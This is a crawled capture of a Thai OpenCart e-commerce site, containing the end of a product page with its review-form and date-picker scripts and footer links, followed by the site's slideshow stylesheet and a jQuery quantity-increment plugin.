				$('#cart-total').html(json['total']);

			}	
		}
	});
});
//--></script>
<script type="text/javascript"><!--
$('#review .pagination a').live('click', function() {
	$('#review').fadeOut('slow');
		
	$('#review').load(this.href);
	
	$('#review').fadeIn('slow');
	
	return false;
});			

$('#review').load('index.php?route=product/product/review&product_id=1036');

$('#button-review').bind('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=1036',
		type: 'post',
		dataType: 'json',
		data: 'name=' + encodeURIComponent($('input[name=\'name\']').val()) + '&text=' + encodeURIComponent($('textarea[name=\'text\']').val()) + '&rating=' + encodeURIComponent($('input[name=\'rating\']:checked').val() ? $('input[name=\'rating\']:checked').val() : '') + '&captcha=' + encodeURIComponent($('input[name=\'captcha\']').val()),
		beforeSend: function() {
			$('.success, .warning').remove();
			$('#button-review').attr('disabled', true);
			$('#review-title').after('<div class="attention"><img src="catalog/view/theme/default/image/loading.gif" alt="" /> กรุณารอสักครู่!</div>');
		},
		complete: function() {
			$('#button-review').attr('disabled', false);
			$('.attention').remove();
		},
		success: function(data) {
			if (data['error']) {
				$('#review-title').after('<div class="warning">' + data['error'] + '</div>');
			}
			
			if (data['success']) {
				$('#review-title').after('<div class="success">' + data['success'] + '</div>');
								
				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').attr('checked', '');
				$('input[name=\'captcha\']').val('');
			}
		}
	});
});
//--></script> 
<script type="text/javascript"><!--
$('#tabs a').tabs();
//--></script> 
<script type="text/javascript" src="catalog/view/javascript/jquery/ui/jquery-ui-timepicker-addon.js"></script> 
<script type="text/javascript"><!--
$(document).ready(function() {
	if ($.browser.msie && $.browser.version == 6) {
		$('.date, .datetime, .time').bgIframe();
	}

	$('.date').datepicker({dateFormat: 'yy-mm-dd'});
	$('.datetime').datetimepicker({
		dateFormat: 'yy-mm-dd',
		timeFormat: 'h:m'
	});
	$('.time').timepicker({timeFormat: 'h:m'});
});
//--></script> 
</div></section>
<footer id="footer">
 
     

 
<div id="footer_info" class="hidden-phone">
<div class="container">
<div id="footer_info_content" class="row">
  <div class="span3">
    <h3>ข้อมูล</h3>
    <ul>
            <li><a href="https://www.mhakimi.com/index.php?route=information/information&amp;information_id=4">เกี่ยวกับเรา</a></li>
            <li><a href="https://www.mhakimi.com/index.php?route=information/information&amp;information_id=6">วิธีการสั่งซื้อและจัดส่งสินค้า</a></li>
            <li><a href="https://www.mhakimi.com/index.php?route=information/information&amp;information_id=5">เงื่อนไขและข้อตกลงการใช้งาน</a></li>
          </ul>
  </div>
  <div class="span3">
    <h3>บริการของเรา</h3>
    <ul>
      <li><a href="https://www.mhakimi.com/index.php?route=information/contact">ติดต่อเรา</a></li>
<li><a href="https://www.mhakimi.com/index.php?route=information/payment">แจ้งการชำระเงิน</a></li>
      <li><a href="https://www.mhakimi.com/index.php?route=account/return/insert">คืนสินค้า</a></li>
      <li><a href="https://www.mhakimi.com/index.php?route=information/sitemap">แผนผังเว็บไซต์</a></li>
    </ul>
  </div>
  <div class="span3">
    <h3>พิเศษ</h3>
    <ul>
      <li><a href="https://www.mhakimi.com/index.php?route=product/manufacturer">ยี่ห้อ</a></li>
      <li><a href="https://www.mhakimi.com/index.php?route=account/voucher">บัตรส่วนลด</a></li>
      <li><a href="https://www.mhakimi.com/index.php?route=affiliate/account">พันธมิตรการค้า</a></li>
      <li><a href="https://www.mhakimi.com/index.php?route=product/special">โปรโมชั่น</a></li>
    </ul>
  </div>
  <div class="span3">
    <h3>บัญชี</h3>
    <ul>
      <li><a href="https://www.mhakimi.com/index.php?route=account/account">บัญชี</a></li>
      <li><a href="https://www.mhakimi.com/index.php?route=account/order">ประวัติสั่งซื้อ</a></li>
      <li><a href="https://www.mhakimi.com/index.php?route=account/wishlist">รายการโปรด</a></li>
      <li><a href="https://www.mhakimi.com/index.php?route=account/newsletter">จดหมายข่าว</a></li>
    </ul>
  </div>  
</div>
</div>
</div>
 

 
<div id="footer_info_phone" class="row visible-phone">
<div class="container">
<div id="footer_info_phone_content">
  <div class="span3 subnav">
    <ul class="nav nav-pills">
      <li class="dropdown">
        <a class="dropdown-toggle" data-toggle="dropdown" href="#">ข้อมูล</a>
        <ul class="dropdown-menu">
                    <li><a href="https://www.mhakimi.com/index.php?route=information/information&amp;information_id=4">เกี่ยวกับเรา</a></li>
                    <li><a href="https://www.mhakimi.com/index.php?route=information/information&amp;information_id=6">วิธีการสั่งซื้อและจัดส่งสินค้า</a></li>
                    <li><a href="https://www.mhakimi.com/index.php?route=information/information&amp;information_id=5">เงื่อนไขและข้อตกลงการใช้งาน</a></li>
                  </ul> 
      </li>
    </ul>    
  </div>
  <div class="span3 subnav">
    <ul class="nav nav-pills">
      <li class="dropdown">
        <a class="dropdown-toggle" data-toggle="dropdown" href="#">บริการของเรา</a>
        <ul class="dropdown-menu">
          <li><a href="https://www.mhakimi.com/index.php?route=information/contact">ติดต่อเรา</a></li>
<li><a href="https://www.mhakimi.com/index.php?route=information/payment">แจ้งการชำระเงิน</a></li>
          <li><a href="https://www.mhakimi.com/index.php?route=account/return/insert">คืนสินค้า</a></li>
          <li><a href="https://www.mhakimi.com/index.php?route=information/sitemap">แผนผังเว็บไซต์</a></li>
        </ul> 
      </li>
    </ul>    
  </div>  
  <div class="span3 subnav">
    <ul class="nav nav-pills">
      <li class="dropdown">
        <a class="dropdown-toggle" data-toggle="dropdown" href="#">พิเศษ</a>
        <ul class="dropdown-menu">
          <li><a href="https://www.mhakimi.com/index.php?route=product/manufacturer">ยี่ห้อ</a></li>
          <li><a href="https://www.mhakimi.com/index.php?route=account/voucher">บัตรส่วนลด</a></li>
          <li><a href="https://www.mhakimi.com/index.php?route=affiliate/account">พันธมิตรการค้า</a></li>
          <li><a href="https://www.mhakimi.com/index.php?route=product/special">โปรโมชั่น</a></li>
        </ul> 
      </li>
    </ul>    
  </div>
  <div class="span3 subnav">
    <ul class="nav nav-pills">
      <li class="dropdown">
        <a class="dropdown-toggle" data-toggle="dropdown" href="#">บัญชี</a>
        <ul class="dropdown-menu">
          <li><a href="https://www.mhakimi.com/index.php?route=account/account">บัญชี</a></li>
          <li><a href="https://www.mhakimi.com/index.php?route=account/order">ประวัติสั่งซื้อ</a></li>
          <li><a href="https://www.mhakimi.com/index.php?route=account/wishlist">รายการโปรด</a></li>
          <li><a href="https://www.mhakimi.com/index.php?route=account/newsletter">จดหมายข่าว</a></li>
        </ul> 
      </li>
    </ul>    
  </div>          
</div>
</div>
</div>
 


 
<div id="footer_about">
<div id="footer_about_content" class="row">
		<p><span style="color:#000080"><span style="font-size:14px"><strong>ปรับปรุงข้อมูลล่าสุด: วันที่ 4&nbsp;มกราคม&nbsp;</strong></span><strong>2569</strong></span></p>

<p>&copy; Copyright www.mhakimi.com All rights reserved</p>

<p>&nbsp;</p>
</div>
</div>

</footer>

<!-- 
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->

</div>
<script type="text/javascript" src="catalog/view/theme/sellya/js/cloud-zoom.js"></script>
<script type="text/javascript" src="catalog/view/theme/sellya/js/jquery.tipTip.js"></script>
<script type="text/javascript" src="catalog/view/theme/sellya/js/bootstrap-dropdown.js"></script>
<script type="text/javascript" src="catalog/view/theme/sellya/js/bootstrap-collapse.js"></script>
	
<script type="text/javascript" src="catalog/view/theme/sellya/js/jquery.ui.totop.js"></script>
<script type="text/javascript">
	$(document).ready(function() {
		/*
		var defaults = {
	  		containerID: 'toTop', // fading element id
			containerHoverID: 'toTopHover', // fading element hover id
			scrollSpeed: 1200,
			easingType: 'linear' 
	 	};
		*/	
		$().UItoTop({ easingType: 'easeOutQuart' });	
	});
</script>

<div id="thawteseal" style="text-align:center;" title="Click to Verify - This site chose Thawte SSL for secure e-commerce and confidential communications.">
<div><script type="text/javascript" src="https://seal.thawte.com/getthawteseal?host_name=mhakimi.com&amp;size=M&amp;lang=en"></script></div>

</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.mhakimi.com/catalog/view/theme/sellya/stylesheet/elastic_slideshow.css
body_size: 731
content:
.ei-slider{
	position: relative;
	width: 100%;
	max-width: 1920px;
	height: 337px;
	margin: 0 auto 60px;
}
.ei-slider-loading{
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0px;
	left: 0px;
	z-index:999;
	background: rgba(0,0,0,0.2);
	color: #fff;
	text-align: center;
	line-height: 300px;
}
.ei-slider-large{
	height: 100%;
	width: 100%;
	position:relative;
	overflow: hidden;
	margin:0;
}
.ei-slider-large li{
	position: absolute;
	top: 0px;
	left: 0px;
	overflow: hidden;
	height: 100%;
	width: 100%;
}
.ei-slider-large li img{
	width:auto!important;
	height:auto!important;
	position:absolute;
	margin-top:-50px!important;
	padding:70px;
	right:20px;
	border-radius:0px;
}
.ei-title{
	position: absolute;
	right: 40%;
	margin-right: 12%;
	margin-left: 40px;	
	top: 20%;
}
.ei-title h2, .ei-title h3, .ei-title h4{
	text-align: right;
}
.ei-title h2{
    margin-bottom: 10px;
}
.ei-title h2 a{
	font-size: 35px;
	line-height: 35px;
	text-transform: uppercase;	
}
.ei-title h3 a{
	font-size: 14px;
	line-height: 20px;
}
.ei-title h4{
    margin-top: 15px;
}
.ei-title h4 a{
	font-size: 30px;
	line-height: 30px;
	text-transform: uppercase;
}
.ei-slider-thumbs{
	height: 50px;
	margin: 0 auto;
	position: relative;
}
.ei-slider-thumbs li{
	position: relative;
	float: left;
	height: 100%;
	list-style:none;
}
.ei-slider-thumbs li.ei-slider-element{
	bottom: 0px;
	left: 0px;
	position: absolute;
	height: 10%;
	z-index: 2;
	text-indent: -9000px;
}
.ei-slider-thumbs li a{
	display: block;
	/* text-indent: -9000px; */
	font-weight:bold;
	width: 100%;
	height: 100%;
	line-height:46px;
	text-align:center;
	cursor: pointer;

	-webkit-transition: background 0.2s ease;
    -moz-transition: background 0.2s ease;
    -o-transition: background 0.2s ease;
    -ms-transition: background 0.2s ease;
    transition: background 0.2s ease;
}
.ei-slider-thumbs li img{
	position: absolute;
	bottom: 87px;
	opacity: 0;
	z-index: 999;
	max-width: 100%;
	-webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    transition: all 0.4s ease;
	-webkit-box-reflect: 
        below 0px -webkit-gradient(
            linear, 
            left top, 
            left bottom, 
            from(transparent), 
            color-stop(50%, transparent), 
            to(rgba(255,255,255,0.3))
            );
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
}
.ei-slider-thumbs li:hover img{
	opacity: 1;
	bottom: 50px;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

@media screen and (max-width: 767px) {
	.ei-title{
		position: absolute;
		right: 0px;
		margin-right: 0px;
		width: 100%;
		text-align: center;
		top: auto;
		bottom: 10px;
		background: #fff;
		background: rgba(255,255,255,0.9);
		padding: 5px 0;
	}
	.ei-title h2, .ei-title h3, .ei-title h4{
		text-align: center;
		padding:0 10px;
		margin-bottom: 0px;
	}
	.ei-title h2 a{
		font-size: 20px;
		line-height: 20px;
	}
	.ei-title h3 a{
		font-size: 12px;
		line-height: 12px!important;
	}
	.ei-title h4{
		margin-top: 8px;
	}	
	.ei-title h4 a{
		font-size: 20px;
		line-height: 20px;
	}	
	.ei-slider{
	    background:#FFFFFF;
    }
    .ei-slider-large li img{
	    right: inherit!important;
	    left:-2px!important;
        margin-top: -60px !important;		
		text-align:center!important;
		max-width:200px;
    }
    .ei-slider-thumbs{
	    height: 15px;
    }	
	.ei-slider-thumbs li a{
        text-indent: -9000px;
    }
	.ei-slider-thumbs li.ei-slider-element{
    	height: 100%;
    }
}
@media (min-width: 768px) and (max-width: 979px) {
	.ei-title{
		margin-right: 17%;
	}
    .ei-slider-large li img{
        right:0;
    }
	.ei-title h2 a{
		font-size: 20px;
		line-height: 20px;
	}
	.ei-title h3 a{
		font-size: 12px;
		line-height: 12px!important;
	}
	.ei-title h4{
		margin-top: 8px;
	}		
	.ei-title h4 a{
		font-size: 20px;
		line-height: 20px;
	}	
}

--- FILE ---
content_type: application/javascript
request_url: https://www.mhakimi.com/catalog/view/theme/sellya/js/custom.js
body_size: 138
content:
$(function(){
        $('.i-d-quantity').incrementBox({minVal:0,maxVal:999999});
        });
(function($){

        $.fn.extend({
            incrementBox: function(options) {

                var defaults = {
                    minVal:null,
                    maxVal:null,
                    incButton:'.inc',
                    decButton:'.dec'
                }

                var getNumVal = function($element){//get numeric value of an object
                                  var value = Number($element.val());
                                  return isNaN(value) ? 0 : value;
                                }
                var correctValue = function(min, max, value){
                  var checkMin = min!=null && !isNaN(0+min);
                  var checkMax = max!=null && !isNaN(0+max);
                  if(value>max && checkMax){
                    return max;
                  }
                  if(value<min && checkMin){
                    return min;
                  }
                  return value;
                }

                var options =  $.extend(defaults, options);

                return this.each(function() {
                    var o = options;
                    var $obj = $(this);
                      $(o.incButton).click(function(){                       
                        $obj.val( correctValue(o.minVal, o.maxVal, (getNumVal($obj) + 1)) );
                      });
                      $(o.decButton).click(function(){                               
                        $obj.val( correctValue(o.minVal, o.maxVal, (getNumVal($obj) - 1)) );
                      });
                      $obj.blur(function(){
                        $obj.val( correctValue(o.minVal, o.maxVal, getNumVal($obj)) );
                      });                   
                });
            }
        });

    })(jQuery);



